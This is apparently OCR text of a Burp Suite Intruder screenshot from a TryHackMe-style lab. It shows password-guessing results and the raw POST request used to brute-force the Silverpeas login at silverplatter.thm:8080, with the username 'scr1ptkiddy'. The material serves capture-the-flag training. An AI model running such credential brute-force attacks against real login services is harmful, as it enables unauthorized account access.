 4. Intruder attack of http://silverplatter.thm:8080
Attack
S
Results Positions
Capture filter: Capturing all items
Apply
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
9 302 238 904
10 you 302 248 858
11 for 302 223 817
12 aliquet 302 220 817
13 integer 302 250 817
14 faucibus 302 291 817
15 felis 302 237 817
16 Tyler 302 226 817
Request Response
Pretty Raw Hex
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: silverplatter.thm:8080
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://silverplatter.thm:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://silverplatter.thm:8080/silverpeas/defaultLogin.jsp
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=-LjItQ5ySlxCMoXbJ-GYgfZ2cfbRdzOBmM1l90TJ.ebabc79c6d2a
14 Connection: keep-alive
15
16 Login=scr1ptkiddy&Password= &DomainId=0